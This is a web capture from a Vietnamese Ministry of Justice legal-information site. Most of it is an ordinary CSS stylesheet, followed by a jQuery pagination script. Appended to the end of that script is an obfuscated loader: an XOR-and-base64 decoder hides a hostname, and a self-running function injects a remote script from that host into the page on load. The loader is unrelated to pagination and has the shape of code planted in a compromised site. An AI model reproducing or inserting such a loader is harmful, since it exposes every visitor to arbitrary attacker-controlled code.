	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	margin-bottom: 16px;
	height: 11px;
}
div.navigation div.bottom {
	margin-top: 12px;
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 4px 7px 2px 7px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
 div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
 div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}

 .menu_doc_hdnv {
	float: left;
    width: 230px;
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top right;
}
 .menu_doc_hdnv p {
	display: block;
    padding: 9px 10px 8px 0px;
    font: bold 11px Arial, Helvetica, sans-serif;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    margin-left:30px;
    
}
 .menu_doc_hdnv ul {
	padding:0;
	margin:0;
	width:100%;
	list-style-type:none;	
	}
 .menu_doc_hdnv ul li {
	padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5;
    border-bottom: 1px solid white;
    text-align: justify;
}
 .menu_doc_hdnv ul li a{
	padding:0px 0px 0px 15px;
	font: normal 12px Arial, Helvetica, sans-serif;
    color: #333;
    text-decoration: none;
    text-transform: uppercase !important;
}
 .menu_doc_hdnv ul li a:link{
	color: #333333;
	text-decoration:none;
	}
	 .menu_doc_hdnv ul li a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a:link{
	color: #333333;
	text-decoration:none;
	}
 .menu_doc_hdnv ul li.cap2menu a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a{
font-weight: normal !important;
    padding: 8px 12px 4px 17px;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
text-transform: none !important;
}
 .menu_doc_hdnv ul li.cap2menu a:hover{
font:normal 12px Arial, Helvetica, sans-serif;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
color:#333333;
width:165px;
}
 .menu_doc_hdnv ul li a:hover {
color:#ccc;

}

 p.link750 {
	background: #5287b9 none repeat scroll 0 0;
clear: both;
color: #fff;
display: inline-block;
max-width: 720px;
padding: 8px 10px;
text-transform: uppercase;
width: 99%;
margin-left: -9px;
}
 p.link750 a {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
 p.link750 a:hover {
	color:#EBDBAA;
	text-decoration:none;
	padding-left:8px;
}
 p.link750 a:visited {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}


 p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
 p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
 p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
 p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.nghiepvu {
	/*height:30px;
	line-height:30px;
	background:url("/PublishingImages/btp_images/yellow_greenHDNV.gif") no-repeat 5px 10px;*/
	float:left;
	display:block;
	width:720px;
	padding-left:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.list_nghiepvu {
	float:left;
	width:730px;
	display:block;
}
.list_nghiepvu ul {
	float:left;
	display:block;
	width:730px;
	margin:8px;
}
.list_nghiepvu li {
	text-align:left;
	width:700px;
	font:bold 12px Arial, Helvetica, sans-serif;
	padding:0px 13px 0px 18px;
	background:url('../HuongDanNghiepVu/note_red_square.gif') no-repeat 8px 14px;
	color:#004899;
}
.list_nghiepvu li a {color:#004899}
.list_nghiepvu li a:link {color:#004899; text-decoration:none}
.list_nghiepvu li a:visited {color:#004899; text-decoration:none}

.ms-listviewtable .ms-vb2{
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	padding: 0px 0px 0px 0px;
}
.list_nghiepvu li.nvkhac{
	font:normal 12px Arial, Helvetica, sans-serif !important;
	color:#004899;
}
.list_nghiepvu li.nvkhac a {color:#004899}


.stt_nghiepvu {
	float:left;
	width:746px;
	display:block;
	border-top:dotted 1px #cdcdcd;
}
.stt_nghiepvu ul {
	float:left;
	display:block;
	width:746px;
}
.stt_nghiepvu li {
	text-align:left;
	width:708px;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:12px 13px 0 25px;
	color:#004899;
}
.stt_nghiepvu li a {color:#004899}
p.nghiepvu {
	float:left;
	display:block;
	width:720px;
	padding:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.mainpagerfont {
float: right;
width: auto;
display: block;
padding: 10px 0 10px 0;
text-align: left;
}
.khung_search .mainpagerfont td table{width:500px;position: absolute;}
.mainpagerfont tbody td span {
font-weight: bold;
text-decoration: underline;
color: blue;
}
.mainpagerfont tbody td {
float: left;
padding: 2px 8px;
border: solid 1px #D0D0D0;
margin-right: 5px;
font: normal 12px Arial, Helvetica, sans-serif;
color: #333;
background: #E8E8E8;
text-align: right;
}
.gotop {
clear: both;
float: right;
margin: 10px;
}
p.link750 a {
	font: 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#fff !important;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750 a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750 a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}


p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
.box_vientop {
	float:left;
	display:block;
	width:746px;
	/*background:url('../HuongDanNghiepVu/bg_bong.gif') repeat-x 0 0*/
}
.noidung_nghiepvu {
	float:left;
	display:block;
	line-height:150%;
	width:720px;
	padding:10px 13px;
	padding:10px;
}
.noidung_nghiepvu p {margin:8px 0}
.title_congvan {
		float:left;
		display:block;
		width:750px;
		
		padding:7px 10px;
}
.title_congvan_L {
		float:left;
		display:block;
		width:120px;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#3c3c3c;
}
.title_congvan_R {
		float:left;
		display:block;
		width:630px;
		font:normal 12px Arial, Helvetica, sans-serif;
		color:#000000;
}
.title_congvan_R label {font-weight:bold; text-transform:uppercase}
 label.title_chuyenmuc {
	background:#5287B9;
	color:#fff;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	padding:8px;
	margin-bottom:10px;
}
label.title_chuyenmuc a:link, label.title_chuyenmuc a:visited{
	color:#fff !important;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	text-decoration:none;
}
label.title_chuyenmuc a font{color:#fff !important;}
 label.title_chuyenmuc a.actived, . label.title_chuyenmuc a:hover {
    color: #EBDBAA;
}
label.title_chuyenmuc a:hover{color:#EBDBAA;}
label.title_chuyenmuc_b {
	
	/*border-bottom:1px solid #C3C0B9;*/
	color:#B30006;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;
	text-transform:uppercase;
	font-weight:bold;
	line-height:normal;
	padding:5px;
	width:500px;
}
.khung_tin_anpham {
	font:normal 12px Arial, Helvetica, sans-serif;
	color:#343434;
	
	padding:5px 0 3px 0;
	float:left;
	display:block;
	width:100%;
	margin-bottom:10px;
	}
	
	.title_dacsan {
	float:left;
	}


/*Style an pham*/
.an_pham {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:url(/CongChinh/img/line_anpham.gif) 0 100% repeat-x;
		margin-bottom:10px;
}
.end {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:none;
}
.an_pham .books, .end .books {float:left; display:block; padding-left:5px; width:130px}
.an_pham .books img, .end .books img{float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF ; width:120px}
.an_pham .books_name img {float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF}
.an_pham .books_name, .end .books_name {float:right; width:540px; padding:0 0 5px 10px; text-align:justify ; font:12px arial ;}
.an_pham .books_name p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.an_pham .books_name p.ten_anpham a, .end .books_name p.ten_anpham a{color:#003366;}
.box_detail_3 p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.box_tin_tiep_anpham {
	margin: 5px;
    border-bottom: solid 1px #E6E6E6;
    width: 730px;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-align: justify;
    display:table;
	}
.center-500 .box_tin_tiep_anpham {
    width: 500px;
}

li.list-video {
background: url("/CongChinh/img/row-03.gif") no-repeat scroll 5px 8px;
line-height: 20px;
padding: 0 5px 0 15px;
}
.video ul {
  list-style: none;
  margin-left: -41px;
  font-size: 11px;
}
.textclip {
  font-size: 12px;
}
.box_tin_tiep_anpham span.title a {font:bold 12px Arial, Helvetica, sans-serif; color:#003399}
.box_tin_tiep_anpham span.title a:hover {font:bold 12px Arial, Helvetica, sans-serif; color:#016aa3; text-decoration:none;}
.box_tin_tiep_anpham img {float:left; margin:0 10px 5px 0}
.box_tin_tiep_anpham span.down {float:left; display:block; margin-top:12px; font-style:italic}
.box_tin_tiep_anpham span.down a{text-decoration:underline !important; color:#0069a3; font-style:normal; display:block; margin-right:5px; float:left}
.boxtin_tiep span.down img {float:left; margin-right:5px}
.tinkhac {
	float:left;
	display:block;
}
.tinkhac ul {margin:0; padding:0; list-style:none; padding-left:10px;}
.tinkhac li 
{
    background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent;
    padding: 5px 0 5px 10px;
    text-align: justify;
    text-decoration:none;
}
.tinkhac li a:hover{color:#3966BF;}
.tinkhac li a:link, .tinkhac li a:visited {
    color: #333;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
.double_top {
	float:left;
	display:inline-block;
	width:570px;
	padding:5px 5px 5px 3px;
	margin:0;
/*	border-bottom:solid 2px #e5e5e5;*/
}

.double_top .tin_nb {
	float:left;
	display:block;
	width:320px;
	padding:0 5px 0 5px;
	background:url(/CongChinh/img2/hot-background.gif) 0 -1px;
	background-repeat:repeat-x;

}
.double_top .Hot_boder {
	border:2px #C9CDD6 solid;
	display:inline-block;
	width:565px;
}

.double_top .tin_nb h2 {display:block; width:316px; padding:0; text-align:justify}
.double_top .tin_nb p 
{display:block;  width:316px; line-height:145%; text-align:justify; padding-bottom:5px;font-family:Arial;font-size:13px;color:black}
.double_top .tin_hot_right {
	width:270px;
	float:left;
}
.double_top .tin_hot_right ul {
	float:left;
	display:inline-block;
	width:270px;
	height:100%;
	}
.double_top .tin_hot_right li {
	text-align:left;
	padding:8px 5px 12px 22px;
	background:url(/CongChinh/img2/note_red_square.gif) 12px 14px no-repeat;
	text-align:justify;
	line-height:150%;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.double_top .tin_hot_right li a {color:#004899}
.double_top p.chuyenmuc {
	background:url(/CongChinh/img2/Vien_pbgdpl.gif) 0 0 repeat-x;
	
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.double_top p.chuyenmuc a {
	
	
	font-family: Arial, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.tin_hot_left .tintuc_description {
font-family: Arial, sans-serif;
	font-size:12px;
	text-align:justify;
	padding-left:10px;
}
.double_top h1 {
	font:bold 16px  Arial,tahoma, Helvetica, sans-serif;
	color:#004899;
	padding:5px 5px 7px 5px;
	line-height:130%;
	margin:0;
	text-align:justify;
	padding-top:0px;
	
}
.double_top p.content {
	padding:0 5px 5px 5px;
	color:black;
	text-align:justify;
	font:normal 13px Arial, Helvetica, sans-serif;
	line-height:140%
}
.double_top p.content img{
	float:left;
}

.double_top .tin_tiep {
	float:left;
	font:normal  12px Arial, Helvetica, sans-serif;
	display:block;
	padding:2px;
	}
.double_top .tin_tiep ul {
	float:left;
	display:block;
	padding:2px;
	/*background:#f6f6f6;*/
}
.double_top .tin_tiep li {
	text-align:left;
	padding:7px 5px 2px 11px;
	background:url(/CongChinh/img2/note_red_square.gif) 3px 15px no-repeat;
	text-align:justify;
	line-height:150%;
}
.double_top_hoidong {
	font:normal 12px Arial, Helvetica, sans-serif;
	float:left;
	display:block;
	width:100%;
	margin:0;
	/*border-bottom:solid 2px #e5e5e5;*/
}
.double_top_hoidong .content{padding:2px 10px 3px 12px;}
.double_top_hoidong h1 {
	font:bold 12px Arial, Helvetica, sans-serif;
	color:#004899;
	padding:2px 10px 3px 10px;
	line-height:130%;
	margin:0;
}

.double_top .tin_tiep li a {color:#004899}
.center-500 .chuyenmuc
{
    background:#5287B9;
    color: white;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-style: normal;
    font-variant: normal;
    padding: 8px;
    margin-bottom: 10px
}
.huongdannv .count{background-color:#fff;}
.huongdannv ul{padding: 3px 2px 15px 10px; margin:0;}
.huongdannv ul li {padding: 3px 0 3px 10px;}
.huongdannv .box-title a:hover{color:Red; text-decoration:none;}
.hoidongph .menu_doc_hdnv
{
    background: none;
    
}
#pTitle {
    height: 26px;
    background-image: url(/CongChinh/img/title-box-06.gif);
    padding:6px 3px 5px 7px;
    margin:0;
    background-position:bottom;
    background-repeat:no-repeat;
    color: #1A5AC8;
    font: bold 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
    text-transform: uppercase;
	width:214px;
}
.hoidongph .menu_doc_hdnv ul li
{
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top left;
    padding-left: 25px;
}
.hoidongph .menu_doc_hdnv ul li a:link, .hoidongph .menu_doc_hdnv ul li  a:visited {
font: bold 11px Arial, Helvetica, sans-serif;
color: white;
text-transform: uppercase;
text-decoration: none;
}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu {
    padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5 !important;
    border-bottom: 1px solid white;
    text-align: justify;
}
.hoidongph .menu_doc_hdnv{width:226px;}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu a{
    float: left;
    display: block;
    padding: 8px 12px 4px 35px;
    width: 100%;
    background: none;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-transform:inherit;
}
.hoidongph .menu_doc_hdnv ul li.cap2menu a:hover {
    font: normal 12px Arial, Helvetica, sans-serif;
    background: none;
    color: #ccc;
    text-transform:inherit;
}
.hoidongph .link750{margin-bottom:10px;}
.box-slider-container-detail p.title{
   font-size: 11px;
width: 160px;
}
.box-slider-container-detail {height:180px !important;}

 .meta .des {font-style:normal !important;}
.pbplcontent #menu ul > li {position:relative;}
.pbplcontent #menu ul > li ul 
{
    position: absolute;
    z-index: 500;
    display: none;
    width: 224px;
    margin: 0;
    left: -1px;
    padding: 0;
    background:#EFEFEF;
}
.pbplcontent #menu ul > li ul.active {display:block; color:#fff;}
.pbplcontent #menu ul > li ul li a{width:204px; border-bottom:1px solid #ccc;}
.pbplcontent #menu ul > li ul li a:link, .pbplcontent #menu ul > li ul li a:visited 
{
    color:#039;    
}
.pbplcontent #menu ul > li ul li a:hover
{
    color:#fff;    
}

#gridSearch .bulk-actions {padding:5px 20px;}
#gridSearch .bulk-actions label{padding-top:5px; float:left;}
#gridSearch .bulk-actions input{float:left; padding-left:5px;}
.box-Search{padding:2px;}
.box-Search .news-item{padding:5px; clear:both;}
.box-Search-container p.thongbao{padding-top:5px; border-bottom:1px solid #ccc;}
.box-Search .news-item p.title {
    margin-bottom: 10px;
    text-align: justify;
}
.box-Search .news-item p.title a, .box-Search .news-item p.title a:link, .box-Search .news-item p.title a:visited {
    color: #333333;
    font: bold 12px Arial,Helvetica,sans-serif;
    text-decoration: none;
}
.box-Search .news-item p.title a:hover{color:#1659D8;}
.box-Search .created-date {
    color: #999999;
    display: block;
    font: 11px Arial,Helvetica,sans-serif;
    padding-bottom: 2px;
}
.box-Search .news-item .description, .box-Search .news-item .description * {
    color: #444444;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 12px;
    line-height: 150%;
    text-align: justify;
}
 .left-230 .v-menu ul li {
	display: block;
	
}
.left-230 .v-menu ul li span {
	display: block;
	text-align: justify;
	padding-left:5px;
	}
 .left-230 .v-menu ul li span a 
{
}

 .right-230 .v-menu ul li {
	display: block;
	border-left:5px solid #5496d5;
}
.right-230 .v-menu ul li span {
	display: block;
	padding-left: 5px;
	text-align: justify;
}
.right-230 .v-menu ul li span a 
{
	
	background: none !important;
	font: bold 11px Arial, Helvetica, sans-serif;
	color:#047afb !important;
	padding:8px;
}
 .right-230 .v-menu ul li .menuItems li span a 
{
	font: bold 12px Arial, Helvetica, sans-serif;
}

 .right-230 .v-menu ul li a 
{
	background: none !important;
	font: bold 10px Arial, Helvetica, sans-serif;
}
 .right-230 .v-menu ul li ul li {
border-bottom: 1px solid white;
text-align: justify;
}
.box-content-10 {}
.box-content-10 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-10 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-10 div.title div,
.box-content-10 div.title div a,
.box-content-10 div.title div a:link,
.box-content-10 div.title div a:visited {color:#1A5AC8; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-10 div.title div a:hover {color:#DC1B17;}
.btnn  .box-news .top-l .top-r .bottom-r {
	text-align:justify !important;
	line-height:16px  !important;

}
.pbplcontent .right-230 .v-menu ul li span a,.pbplcontent .right-230 .v-menu ul li span a:link,.pbplcontent .right-230 .v-menu ul li span a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.pbplcontent .right-230 .v-menu ul li a, .pbplcontent .right-230 .v-menu ul li a:link, .pbplcontent .right-230 .v-menu ul li a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.dataTable tr {
  border: 1px solid #CCCCCC;
}
.dataTable th {
  background: none repeat scroll 0 0 #C7DFF6;
  border: 1px solid #CCCCCC;
  font-family: arial;
  font-size: 12px;
  padding: 5px 0 0 5px;
  text-align: center;
}
.dataTable td {
  border: 1px solid #CCCCCC;
  font-family: arial;
  padding: 0 5px;
}


.first {
	width: 35% !important;
	float: left;
}
.first img {
	width:98% !important;
	padding:0px auto;
	max-height:220px;
	}
.first .title, .first .des{
	width: 98% !important;
	text-align: justify;
}
.box-content-06 .list {
	width:62% !important;
	float:left;

}














--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/UserControls/HinhAnhVideo/Pagination.js
body_size: 728
content:

        $(document).ready(function () {
            $("div.holder").jPages({
                containerID: "itemContainer",
                perPage: 5,
                keyBrowse: true,
                scrollBrowse: true,
                animation: "bounceInUp",
                callback: function (pages,
        items) {
                    $("#legend1").html("Page " + pages.current + " of " + pages.count);
                    $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                }
            });
            $("button").click(function () {
                /* get given page */
                var page = parseInt($("input").val());
                /* jump to that page */
                $("div.holder").jPages(page);
            });

            $("select#Itemsperpage").change(function () {
                /* get new no of items per page */
                var newPerPage = parseInt($(this).val());
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    perPage: newPerPage,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
            $("select#Animation").change(function () {
                /* get new css animation */
                var newAnimation = $(this).val();
                /* destroy jPages and initiate plugin again */
                $("div.holder").jPages("destroy").jPages({
                    containerID: "itemContainer",
                    animation: newAnimation,
                    keyBrowse: true,
                    scrollBrowse: true,
                    callback: function (pages,
        items) {
                        $("#legend1").html("Page " + pages.current + " of " + pages.count);
                        $("#legend2").html("Elements "+items.range.start + " - " + items.range.end + " of " + items.count);
                    }
                });
            });
        });
    
    function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();
